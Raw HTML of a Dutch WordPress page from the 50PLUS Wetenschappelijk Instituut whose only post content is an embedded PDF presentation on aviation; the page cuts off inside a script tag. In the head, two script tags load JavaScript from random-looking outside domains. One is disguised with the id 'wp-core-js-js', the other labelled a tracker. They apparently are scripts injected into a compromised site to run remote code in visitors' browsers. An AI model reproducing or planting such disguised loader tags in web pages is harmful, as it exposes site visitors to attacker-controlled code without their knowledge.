	a, .comment-reply-link, .comment-reply-link:hover,.comment-reply-link:focus {color: #4e9eca;}
	

</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1768824544" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-admin\/admin-ajax.php","nonce":"825451ea76","hideEffect":"none","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"submenu uitvouwen","collapse":"submenu invouwen"};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768824544" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/wp/v2/posts/713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.50pluswetenschappelijkinstituut.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/presentatie-luchtvaart/" />
<link rel='shortlink' href='https://www.50pluswetenschappelijkinstituut.nl/?p=713' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.50pluswetenschappelijkinstituut.nl%2Funcategorized%2Fpresentatie-luchtvaart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.50pluswetenschappelijkinstituut.nl%2Funcategorized%2Fpresentatie-luchtvaart%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
 

jQuery(document).ready(function( $ ){
    $( "<iframe width='560' height='315' src='https://www.youtube.com/embed/ZBmGNCh_TIw'  title='YouTube video player' frameborder='0' allow='accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture' allowfullscreen></iframe>" ).insertBefore( ".home .post-2" );
});</script>
<!-- end Simple Custom CSS and JS -->
        <style>
                    </style>
    <script type="text/javascript">
        var ajaxurl = 'https://www.50pluswetenschappelijkinstituut.nl/wp-admin/admin-ajax.php';
    </script>
    <style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style id="custom-background-css">
body.custom-background { background-color: #f4edf1; }
</style>
	<link rel="icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-270x270.png" />
		<style id="wp-custom-css">
			.home .site-main iframe {display: none;}

/* List Item */
.hentry ul li{
	font-size:13px;
}
/* Heading */
#main .page-header h1{
	display:none;
}

#site-navigation{
	padding-top:5px;
	
}.site-header-main .site-branding .site-description{
	display: none;
}
/* Link (hover) */
.site-branding .site-title a:hover{
	color: #650657;
}
/* Custom logo link */
.site-header-main .site-branding .custom-logo-link{
	min-height:78px;
}
#page .site-inner #footer-wrapper #colophon .site-info{
	left:33% !important;
}

/* 910px and above screen sizes */
@media screen and (min-width:56.875em){

	#colophon{
		padding-bottom:6px;
	}
	
}


/* Link */
.site-branding .site-title a{
	position:relative;
	top:-94px;
	left:79px;
	color:#650657;
}

.site-header-main .site-branding .site-title{
	margin-right:86px;
}




/* Body */
body{
	margin-left:20px;
	margin-right:20px;
	
}

/* Masthead */
#masthead{
		border-bottom-width:0px;
	border-bottom-color:#f2d3ed;
	border-bottom-style:solid;
}
.site-header-main .site-branding p{
	display: one;
}

.site-branding .site-title a{
	font-family:Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	font-size:22px;
}
	#secondary .widget{
		margin-bottom:18px;
	}
	#secondary .widget h2{
	height:24px;
}



/* Search submit */
#secondary .widget .search-submit{
	background-color:#650657;
}


#secondary{
	border-left-width:0px;
	border-left-style:solid;
}







/* Hoofdmenu */

#menu-hoofdmenu .menu-item a:hover{	border-bottom-color: #650657;
}
#menu-hoofdmenu .menu-item a{
	position:relative;
	top:0px;
	color:#1a1a1a;
	font-weight:600;
	text-transform:uppercase;
			font-size:12px;
	font-family: Arial, Helvetica, sans-serif;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color: #f2d3ed;	
}

/* Post Title */
.hentry .entry-header h1{
	color:#1a1a1a;
	font-weight:600;font-size:13px;text-transform:uppercase;
	font-family: Arial, Helvetica, sans-serif;


}
/* Paragraph */
.hentry p{
	font-size:13px;font-family: Arial, Helvetica, sans-serif;
}

/* meta */
.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }


/* Widget Title */
#secondary .widget h2{
			padding-bottom:10px;color:#1a1a1a;
	font-weight:600;font-family: Arial, Helvetica, sans-serif;font-size:12px;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color: #f2d3ed;}

	

#page .site-inner #masthead .site-header-main #site-header-menu #site-navigation .menu-hoofdmenu-container #menu-hoofdmenu .menu-item a{
	text-decoration:none !important;}

/* Site info */
#colophon .site-info{
	color:#707070;
	font-family:Arial, Helvetica, sans-serif;
}


/* Paragraph */
.hentry .entry-summary p{
	margin-top:25px;
	color:#1a1a1a;}


#wp-calendar tbody a{
	background-color:#f2d3ed;
}

/* Th */
#wp-calendar tr th{
	background-color:#f2d3ed;
	
}

#eo-widget-prev-month a{
	font-family:Arial, Helvetica, sans-serif;
	font-weight:500;
	color:#650657;
}

/* Link */
#eo-widget-next-month a{
	color:#650657;
	font-family:Arial, Helvetica, sans-serif;
}

#content{
	border-width:2px;
	border-color:#f2d3ed;
	border-bottom-style:solid;
	
}
.symposium-page {
	display: flex;
	flex-wrap: wrap;
}
body.page-id-1514 aside.sidebar {
	display: none;
}

body.page-id-1514 .content-area {
	width: 100%;
}
.frame1 {
	width:70%;
	padding: 30px;
}
@media screen and (max-width: 768px){
	.frame1 {
	width:100%;
		padding: 0;
}
}

.symposium-btn a {
	background: purple;
	padding: 15px;
	line-height: 1;
	display: flex;
	justify-content: center;
	max-width: 250px;
	width: 100%;
	color: white;
	border-radius: 5px;
	border: 1px solid purple;
	transition: all 0.3s ease-in-out;
}
.symposium-btn a:hover {
	background: #800058;
	transform: scale(0.9)
}


.video-container {
        position:relative;
        padding-bottom:56.25%;
            /* padding-bottom: 62.5%; - 16:10 aspect ratio */
            /* padding-bottom: 75%; - 4:3 aspect ratio */
        padding-top:30px;
        height:0;
        overflow:hidden;
}


.video-container iframe, 
.video-container object, 
.video-container embed {
        position:absolute;
        top:0;
        left:0;
        width:100%;
        height:100%;
}

		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.site-inner #masthead .site-header-main #site-header-menu #site-navigation .menu-hoofdmenu-container #menu-hoofdmenu .menu-item a:hover{text-decoration:underline !important;}
</style><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-Y00QVC3E24"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Y00QVC3E24'); </script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-713 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentysixteen wp-child-theme-transference cookies-not-set non-logged-in group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.50pluswetenschappelijkinstituut.nl/" class="custom-logo-link" rel="home"><img width="70" height="70" src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-3.png" class="custom-logo" alt="Wetenschappelijk Instituut" decoding="async" /></a>
											<p class="site-title"><a href="https://www.50pluswetenschappelijkinstituut.nl/" rel="home">Wetenschappelijk Instituut</a></p>
										<!--<div class='symposium-btn'><a href='https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-6-november-2021/'>Symposium 6 november 2021 </a></div>-->
				</div><!-- .site-branding -->
						
									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-hoofdmenu-container"><ul id="menu-hoofdmenu" class="primary-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://www.50pluswetenschappelijkinstituut.nl/">Home</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.50pluswetenschappelijkinstituut.nl/bestuur/">Bestuur</a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/50plus-vrouwennetwerk-vrijdag-23-april/">50Plus Vrouwen netwerk</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/">Opleidingen</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.50pluswetenschappelijkinstituut.nl/portfolio/">Projecten</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-645"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposia-wi-50plus/">Symposia WI 50PLUS</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1692"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/enquetes/">Enquêtes</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.50pluswetenschappelijkinstituut.nl/evenementen/">Belangrijke data</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.50pluswetenschappelijkinstituut.nl/contact/">Contact</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/verslagen/">Verslagen-Documenten</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">
		
			
<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-713" class="post-713 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Presentatie: Luchtvaart</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<a href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2020/02/Presentatie-50-plus.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="on">Presentatie 50-plus</a>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/8f385338a939f02aa861b3dabe0b85f193d55a26fdbbd52c7bb65a33f2d4d1a5?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8f385338a939f02aa861b3dabe0b85f193d55a26fdbbd52c7bb65a33f2d4d1a5?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span><span class="author vcard"><a class="url fn n" href="https://www.50pluswetenschappelijkinstituut.nl/author/alfons/"></a></span></span><span class="posted-on"><span class="screen-reader-text">Geplaatst op </span><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/presentatie-luchtvaart/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-713 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/presentatie-luchtvaart/#respond" style="display:none;">Reactie annuleren</a></small></h2><form action="https://www.50pluswetenschappelijkinstituut.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='713' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Berichten">
		<h2 class="screen-reader-text">Bericht navigatie</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/stem-uitslagen-stellingen-symposium-16-november-2019/" rel="prev"><span class="meta-nav" aria-hidden="true">Vorige</span> <span class="screen-reader-text">Vorig bericht:</span> <span class="post-title">Stem uitslagen stellingen symposium 16 november 2019</span></a></div><div class="nav-next"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/presentatie-voltooid-leven/" rel="next"><span class="meta-nav" aria-hidden="true">Volgende</span> <span class="screen-reader-text">Volgend bericht:</span> <span class="post-title">Presentatie Voltooid Leven</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Hoofdmenu</h2><nav class="menu-hoofdmenu-container" aria-label="Hoofdmenu"><ul id="menu-hoofdmenu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://www.50pluswetenschappelijkinstituut.nl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.50pluswetenschappelijkinstituut.nl/bestuur/">Bestuur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/50plus-vrouwennetwerk-vrijdag-23-april/">50Plus Vrouwen netwerk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/">Opleidingen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.50pluswetenschappelijkinstituut.nl/portfolio/">Projecten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-645"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposia-wi-50plus/">Symposia WI 50PLUS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1692"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/enquetes/">Enquêtes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.50pluswetenschappelijkinstituut.nl/evenementen/">Belangrijke data</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.50pluswetenschappelijkinstituut.nl/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/verslagen/">Verslagen-Documenten</a></li>
</ul></nav></section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Archief</h2><nav class="menu-archief-container" aria-label="Archief"><ul id="menu-archief" class="menu"><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.50pluswetenschappelijkinstituut.nl/archief-wetenschappelijk-instituut/">Archief Wetenschappelijk Instituut 50PLUS</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.50pluswetenschappelijkinstituut.nl/archief-wetenschapppelijk-bureau-50plus/">Archief v/h Wetenschappelijk Bureau 50PLUS</a></li>
</ul></nav></section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.50pluswetenschappelijkinstituut.nl/">
	<label>
		<span class="screen-reader-text">
			Zoeken naar:		</span>
		<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Zoeken	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Laatste artikelen:</h2><nav aria-label="Laatste artikelen:">
		<ul>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/begroting-2026/">Begroting 2026</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-over-inkomen-20-september-2025/">Symposium over inkomen 20 september 2025</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-2025/">Symposium 2025</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/activiteitenplan-begroting/">Activiteitenplan/Begroting pagina 7 t/m8</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/jaarverslag-voorzitter-2024/">Jaarverslag Voorzitter 2024 Pagina 3 t/m 6</a>
									</li>
					</ul>

		</nav></section><section id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h2 class="widget-title">Belangrijke data</h2><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> januari 2026 </caption><thead><tr><th title='maandag' scope='col'>M</th><th title='dinsdag' scope='col'>D</th><th title='woensdag' scope='col'>W</th><th title='donderdag' scope='col'>D</th><th title='vrijdag' scope='col'>V</th><th title='zaterdag' scope='col'>Z</th><th title='zondag' scope='col'>Z</th></tr></thead><tbody><tr><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td data-eo-wc-date='2026-01-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2026-01-02' class='eo-past-date'> 2 </td><td data-eo-wc-date='2026-01-03' class='eo-past-date'> 3 </td><td data-eo-wc-date='2026-01-04' class='eo-past-date'> 4 </td></tr><tr><td data-eo-wc-date='2026-01-05' class='eo-past-date'> 5 </td><td data-eo-wc-date='2026-01-06' class='eo-past-date'> 6 </td><td data-eo-wc-date='2026-01-07' class='eo-past-date'> 7 </td><td data-eo-wc-date='2026-01-08' class='eo-past-date'> 8 </td><td data-eo-wc-date='2026-01-09' class='eo-past-date'> 9 </td><td data-eo-wc-date='2026-01-10' class='eo-past-date'> 10 </td><td data-eo-wc-date='2026-01-11' class='eo-past-date'> 11 </td></tr><tr><td data-eo-wc-date='2026-01-12' class='eo-past-date'> 12 </td><td data-eo-wc-date='2026-01-13' class='eo-past-date'> 13 </td><td data-eo-wc-date='2026-01-14' class='eo-past-date'> 14 </td><td data-eo-wc-date='2026-01-15' class='eo-past-date'> 15 </td><td data-eo-wc-date='2026-01-16' class='eo-past-date'> 16 </td><td data-eo-wc-date='2026-01-17' class='eo-past-date'> 17 </td><td data-eo-wc-date='2026-01-18' class='eo-past-date'> 18 </td></tr><tr><td data-eo-wc-date='2026-01-19' class='today'> 19 </td><td data-eo-wc-date='2026-01-20' class='eo-future-date'> 20 </td><td data-eo-wc-date='2026-01-21' class='eo-future-date'> 21 </td><td data-eo-wc-date='2026-01-22' class='eo-future-date'> 22 </td><td data-eo-wc-date='2026-01-23' class='eo-future-date'> 23 </td><td data-eo-wc-date='2026-01-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2026-01-25' class='eo-future-date'> 25 </td></tr><tr><td data-eo-wc-date='2026-01-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-01-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-01-28' class='eo-future-date'> 28 </td><td data-eo-wc-date='2026-01-29' class='eo-future-date'> 29 </td><td data-eo-wc-date='2026-01-30' class='eo-future-date'> 30 </td><td data-eo-wc-date='2026-01-31' class='eo-future-date'> 31 </td><td class="pad eo-after-month" colspan="1">&nbsp;</td></tr></tbody><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Vorige maand' href='https://www.50pluswetenschappelijkinstituut.nl?eo_month=2025-12'>&laquo; dec</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Volgende maand' href='https://www.50pluswetenschappelijkinstituut.nl?eo_month=2026-02'> feb &raquo; </a></td>
			</tr></tfoot></table></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">Privacy</h2><nav class="menu-privacy-menu-container" aria-label="Privacy"><ul id="menu-privacy-menu" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1682"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/huishoudelijk-reglement-wetenschappelijk-instituut/">Huishoudelijk Reglement WI 50PLUS</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1686"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/statuten-wi-50plus/">Statuten WI 50PLUS</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.50pluswetenschappelijkinstituut.nl/klachten/">Klachten</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.50pluswetenschappelijkinstituut.nl/disclaimer/">Disclaimer</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.50pluswetenschappelijkinstituut.nl/privacy/">Privacy</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.50pluswetenschappelijkinstituut.nl/cookies/">Cookies</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.50pluswetenschappelijkinstituut.nl/kopierechten/">Kopierechten</a></li>
</ul></nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		
	<div id="footer-wrapper">
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info">
				Copyright 50PLUS Wetenschappelijk Instituut &copy; 
				2026				KvK 72875011 . Alle rechten voorbehouden.			</div><!-- .site-info -->
		</footer>
		</div><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/transference\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-embedder/assets/css/pdfemb.min.css?ver=4.9.2' media='all' />
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-10 14:21:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"713","site_url":"https:\/\/www.50pluswetenschappelijkinstituut.nl"};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=2.2.228" id="pdfemb_pdfjs-js"></script>
<script id="pdfemb_embed_pdf-js-extra">
